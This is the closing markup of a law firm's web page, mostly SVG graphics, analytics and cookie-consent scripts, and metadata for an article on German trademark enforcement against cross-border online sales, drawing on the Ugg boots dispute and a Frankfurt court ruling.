12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2021","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2021-11-02T16:28:14+00:00","dateModified":"2022-01-04T10:39:36+00:00","datePublished":"2021-05-27T12:06:00+01:00","description":"A lawsuit between the owners of the US Ugg brand and an Australian leather shoemaker, which apparently sold and shipped 13 pairs of handmade Australian ugg boots to the United States, has gained extensive media coverage of late. While media reporting has primarily focused on the question of whether US trademark protection should be allowed at all for the term ‘ugg boots’ (this being a generic term for the marketed type of shoes in Australia), the case also illustrates the risks and opportunities created by global access to products online. In this context, a recent decision of the Higher Regional Court of Frankfurt (6 U 273/19) serves as a reminder of the potential for owners of German national trademarks to effectively enforce their rights against online infringers abroad.","headline":"A reminder of the ugg-ly effects of cross-border shipping under German trademark law","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law","name":"A reminder of the ugg-ly effects of cross-border shipping under German trademark law","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law","name":"A reminder of the ugg-ly effects of cross-border shipping under German trademark law","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-kdeqsz');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-06T11:47:38+00:00 -->